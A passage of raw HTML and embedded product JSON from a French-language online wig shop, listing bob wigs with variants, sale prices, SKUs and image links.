Density","id":22611269714003,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-curly-bob-wig-100-human-hair-200-density-29427184107603.jpg?v=1764315239"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-curly-bob-wig-100-human-hair-200-density-29427184107603.jpg?v=1764315239","width":960},{"alt":"hairbs bob wig BAISI Curly Bob Wig 100% Human Hair 200% Density","id":22611269550163,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-curly-bob-wig-100-human-hair-200-density-29436999958611.jpg?v=1764315239"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-curly-bob-wig-100-human-hair-200-density-29436999958611.jpg?v=1764315239","width":1000},{"alt":"BAISI Curly Bob Wig 100% Human Hair 200% Density - BAISI HAIR","id":22617494192211,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-curly-bob-wig-100-human-hair-200-density-28446940135507.jpg?v=1764315239"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-curly-bob-wig-100-human-hair-200-density-28446940135507.jpg?v=1764315239","width":960},{"alt":"BAISI Curly Bob Wig 100% Human Hair 200% Density - BAISI HAIR","id":22615333208147,"position":5,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-curly-bob-wig-100-human-hair-200-density-28446940168275.jpg?v=1764315239"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-curly-bob-wig-100-human-hair-200-density-28446940168275.jpg?v=1764315239","width":700},{"alt":"hairbs bob wig BAISI 12A Curly Lace Bob Wig 100% Human Hair 200% Density","id":31529497526355,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-12a-curly-lace-bob-wig-100-human-hair-200-density-baisi-12a-curly-lace-bob-wig-100-human-hair-200-density-1213056492.png?v=1768015150"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-12a-curly-lace-bob-wig-100-human-hair-200-density-baisi-12a-curly-lace-bob-wig-100-human-hair-200-density-1213056492.png?v=1768015150","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100 % cheveux humains vierges crus.\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Bouclé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8-16 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e200%\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003ePlus d'1 an\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille de la dentelle\u003cbr\u003e\n\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003ePerruque Lace Front\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eMatériau de la dentelle\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003ePIÈCE 4X4, 13X4, 13*1*6 T\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eCouleur de la dentelle\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eBrun clair\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e \n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 385px; width: 0px; top: 99px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 370px; width: 50px; top: 84px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-3878158172243" class="collection__page-product product-index js-product-listing" data-alpha="BAISI 12A perruque Bob vague de corps 100% cheveux humains" data-price="9240"  data-product-id="3878158172243">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              45% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/fr/collections/short-cut/products/baisi-customized-bob-wig-wave-long-part-natural-hairline" title="BAISI 12A perruque Bob vague de corps 100% cheveux humains">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-12a-body-wave-bob-wig-100-human-hair-31049486336083_{width}x.jpg?v=1764314973"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-12a-body-wave-bob-wig-100-human-hair-31049486336083_500x.jpg?v=1764314973"data-widths="[180, 360, 540, 720]"alt="hairbs BOB Wig BAISI 12A Body Wave Bob Wig 100% Human Hair">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-12a-body-wave-bob-wig-100-human-hair-31049486336083_500x.jpg?v=1764314973" alt="hairbs BOB Wig BAISI 12A Body Wave Bob Wig 100% Human Hair" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr/collections/short-cut/products/baisi-customized-bob-wig-wave-long-part-natural-hairline">
      
      <span class="prod-title">BAISI 12A perruque Bob vague de corps 100% cheveux humains</span>
    </a>
    
    <div product-id="3878158172243" product-handle="baisi-customized-bob-wig-wave-long-part-natural-hairline" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">de <span class=money>$92.40</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont ">de <span class=money>$92.40</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$168.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$75.60</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":3878158172243,"title":"BAISI 12A perruque Bob vague de corps 100% cheveux humains","handle":"baisi-customized-bob-wig-wave-long-part-natural-hairline","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Vague de corps\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8-16 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003cbr\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003ePIÈCE 4X4, 13X4, 13*1*6 T\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e \n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 234px; width: 0px; top: 91px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 219px; width: 50px; top: 76px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e","published_at":"2025-10-07T15:31:16+08:00","created_at":"2019-06-27T14:42:15+08:00","vendor":"hairbs","type":"Perruque Bob","tags":["90%","salenow","Udiscounts","WIG UNDER $100"],"price":9240,"price_min":9240,"price_max":17545,"available":true,"price_varies":true,"compare_at_price":16800,"compare_at_price_min":16800,"compare_at_price_max":31900,"compare_at_price_varies":true,"variants":[{"id":32310870671443,"title":"4X4 \/ 8","option1":"4X4","option2":"8","option3":null,"sku":"2004X4CWIGBOBBW8","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"BAISI 12A perruque Bob vague de corps 100% cheveux humains - 4X4 \/ 8","public_title":"4X4 \/ 8","options":["4X4","8"],"price":9240,"weight":500,"compare_at_price":16800,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32310870704211,"title":"4X4 \/ 10","option1":"4X4","option2":"10","option3":null,"sku":"2004X4CWIGBOBBW10","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A perruque Bob vague de corps 100% cheveux humains - 4X4 \/ 10","public_title":"4X4 \/ 10","options":["4X4","10"],"price":10230,"weight":500,"compare_at_price":18600,"inventory_quantity":-8,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32310870736979,"title":"4X4 \/ 12","option1":"4X4","option2":"12","option3":null,"sku":"A6-0000168","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A perruque Bob vague de corps 100% cheveux humains - 4X4 \/ 12","public_title":"4X4 \/ 12","options":["4X4","12"],"price":11495,"weight":500,"compare_at_price":20900,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32310870769747,"title":"4X4 \/ 14","option1":"4X4","option2":"14","option3":null,"sku":"2004X4CWIGBOBBW14","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A perruque Bob vague de corps 100% cheveux humains - 4X4 \/ 14","public_title":"4X4 \/ 14","options":["4X4","14"],"price":12925,"weight":500,"compare_at_price":23500,"inventory_quantity":-10,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32310870802515,"title":"4X4 \/ 16","option1":"4X4","option2":"16","option3":null,"sku":"2004X4CWIGBOBBW16","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A perruque Bob vague de corps 100% cheveux humains - 4X4 \/ 16","public_title":"4X4 \/ 16","options":["4X4","16"],"price":14190,"weight":500,"compare_at_price":25800,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32310871162963,"title":"13X4 \/ 8","option1":"13X4","option2":"8","option3":null,"sku":"20013X4BOBBW8","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"BAISI 12A perruque Bob vague de corps 100% cheveux humains - 13X4 \/ 8","public_title":"13X4 \/ 8","options":["13X4","8"],"price":10175,"weight":500,"compare_at_price":18500,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32310871195731,"title":"13X4 \/ 10","option1":"13X4","option2":"10","option3":null,"sku":"20013X4BOBBW10","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A perruque Bob vague de corps 100% cheveux humains - 13X4 \/ 10","public_title":"13X4 \/ 10","options":["13X4","10"],"price":11770,"weight":500,"compare_at_price":21400,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32310871228499,"title":"13X4 \/ 12","option1":"13X4","option2":"12","option3":null,"sku":"20013X4BOBBW12","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A perruque Bob vague de corps 100% cheveux humains - 13X4 \/ 12","public_title":"13X4 \/ 12","options":["13X4","12"],"price":13310,"weight":500,"compare_at_price":24200,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32310871261267,"title":"13X4 \/ 14","option1":"13X4","option2":"14","option3":null,"sku":"20013X4BOBBW14","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A perruque Bob vague de corps 100% cheveux humains - 13X4 \/ 14","public_title":"13X4 \/ 14","options":["13X4","14"],"price":14410,"weight":500,"compare_at_price":26200,"inventory_quantity":-8,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32310871294035,"title":"13X4 \/ 16","option1":"13X4","option2":"16","option3":null,"sku":"20013X4BOBBW16","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A perruque Bob vague de corps 100% cheveux humains - 13X4 \/ 16","public_title":"13X4 \/ 16","options":["13X4","16"],"price":17545,"weight":500,"compare_at_price":31900,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-12a-body-wave-bob-wig-100-human-hair-31049486336083.jpg?v=1764314973","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-body-wave-bob-wig-100-human-hair-28446935679059.jpg?v=1764314973","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-body-wave-bob-wig-100-human-hair-28446935810131.jpg?v=1764314973","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-body-wave-bob-wig-100-human-hair-28446935941203.jpg?v=1764314973","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-body-wave-bob-wig-100-human-hair-28446936170579.jpg?v=1764314973","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-body-wave-bob-wig-100-human-hair-28446936039507.jpg?v=1764314973","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-12a-body-wave-lace-bob-wig-100-human-hair-baisi-12a-body-wave-lace-bob-wig-100-human-hair-1213056759.png?v=1768015090"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-12a-body-wave-bob-wig-100-human-hair-31049486336083.jpg?v=1764314973","options":["TAILLE DE LA DENTELLE","LONGUEUR"],"media":[{"alt":"hairbs BOB Wig BAISI 12A Body Wave Bob Wig 100% Human Hair","id":23421325738067,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-12a-body-wave-bob-wig-100-human-hair-31049486336083.jpg?v=1764314973"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-12a-body-wave-bob-wig-100-human-hair-31049486336083.jpg?v=1764314973","width":960},{"alt":"BAISI Body Wave Bob Wig 100% Human Hair - BAISI HAIR","id":22614754197587,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-body-wave-bob-wig-100-human-hair-28446935679059.jpg?v=1764314973"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-body-wave-bob-wig-100-human-hair-28446935679059.jpg?v=1764314973","width":960},{"alt":"BAISI Body Wave Bob Wig 100% Human Hair - BAISI HAIR","id":22614754590803,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-body-wave-bob-wig-100-human-hair-28446935810131.jpg?v=1764314973"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-body-wave-bob-wig-100-human-hair-28446935810131.jpg?v=1764314973","width":960},{"alt":"BAISI Body Wave Bob Wig 100% Human Hair - BAISI HAIR","id":22614754984019,"position":4,"preview_image":{"aspect_ratio":1.055,"height":948,"width":1000,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-body-wave-bob-wig-100-human-hair-28446935941203.jpg?v=1764314973"},"aspect_ratio":1.055,"height":948,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-body-wave-bob-wig-100-human-hair-28446935941203.jpg?v=1764314973","width":1000},{"alt":"BAISI Body Wave Bob Wig 100% Human Hair - BAISI HAIR","id":22614755868755,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-body-wave-bob-wig-100-human-hair-28446936170579.jpg?v=1764314973"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-body-wave-bob-wig-100-human-hair-28446936170579.jpg?v=1764314973","width":800},{"alt":"BAISI Body Wave Bob Wig 100% Human Hair - BAISI HAIR","id":22614755442771,"position":6,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-body-wave-bob-wig-100-human-hair-28446936039507.jpg?v=1764314973"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-body-wave-bob-wig-100-human-hair-28446936039507.jpg?v=1764314973","width":960},{"alt":"hairbs BOB Wig BAISI 12A Body Wave Lace Bob Wig 100% Human Hair","id":31529445064787,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-12a-body-wave-lace-bob-wig-100-human-hair-baisi-12a-body-wave-lace-bob-wig-100-human-hair-1213056759.png?v=1768015090"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-12a-body-wave-lace-bob-wig-100-human-hair-baisi-12a-body-wave-lace-bob-wig-100-human-hair-1213056759.png?v=1768015090","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Vague de corps\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8-16 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003cbr\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003ePIÈCE 4X4, 13X4, 13*1*6 T\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e \n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 234px; width: 0px; top: 91px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 219px; width: 50px; top: 76px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-1487891103827" class="collection__page-product product-index js-product-listing" data-alpha="BAISI 613 # Blonde Bob perruque perruque droite" data-price="11120"  data-product-id="1487891103827">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              60% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/fr/collections/short-cut/products/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline" title="BAISI 613 # Blonde Bob perruque perruque droite">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147_{width}x.png?v=1767993911"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147_500x.png?v=1767993911"data-widths="[180, 360, 540, 720]"alt="hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147_500x.png?v=1767993911" alt="hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr/collections/short-cut/products/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline">
      
      <span class="prod-title">BAISI 613 # Blonde Bob perruque perruque droite</span>
    </a>
    
    <div product-id="1487891103827" product-handle="baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">de <span class=money>$111.20</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont ">de <span class=money>$111.20</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$278.00</span>
      </s>
    </dd>
